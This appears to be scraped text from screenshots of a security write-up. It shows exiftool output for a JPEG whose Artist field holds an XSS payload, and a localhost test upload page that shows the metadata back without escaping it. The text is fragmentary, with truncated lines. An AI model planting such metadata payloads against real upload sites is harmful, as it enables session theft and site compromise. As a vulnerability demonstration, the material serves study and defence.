 brute@logic: ~/profile
brute@logic:~/profile$ exiftool brute.jpeg
ExifTool Version Number : 9.46
File Name : brute.jpeg
Directory : .
File Size : 39 kB
File Modification Date/Time : 2016:04:10 19:21:08-03:00
File Access Date/Time : 2016:04:10 19:21:24-03:00
File Inode Change Date/Time : 2016:04:10 19:21:08-03:00
File Permissions : rw-rw-r--
File Type : JPEG
MIME Type : image/jpeg
JFIF Version : 1.01
X Resolution : 72
Y Resolution : 72
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : XXXXX
Resolution Unit : inches
Artist : "><img src=1 onerror=alert(document
Y Cb Cr Positioning : Centered
Copyright : XXXXX
Exif Version : 0230
Components Configuration : Y, Cb, Cr, -
User Comment : XXXXX
Flashpix Version : 0100
Owner Name : XXXXX
Image Width : 600
Image Height : 377
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 600x377
brute@logic:~/profile$
Firefox
pload.php ×
t/tests/upload/upload.php
Image Upload
No file selected. Upload
localhost
OK
FileName
FileDateT
FileSize 39710
FileType 2
MimeType image/jpeg
SectionsFound ANY_TAG, IFD0, EXIF
html width="600" height="377"
Height 377
Width 600
IsColor 1
torola 1
from localhost...
Firefox
pload.php ×
t/tests/upload/upload.php
The file brute.jpeg has been uploaded.
Metadata
FileName brute.jpeg
FileDateTime 1460326946
FileSize 39710
FileType 2
MimeType image/jpeg
SectionsFound ANY_TAG, IFD0, EXIF
html width="600" height="377"
Height 377
Width 600
IsColor 1
ByteOrderMotorola 1
UserComment XXXXX
UserCommentEncoding ASCII
Copyright XXXXX
ImageDescription XXXXX
ResolutionUnit 2
Artist ">
YCbCrPositioning 1
drops.wooyun.org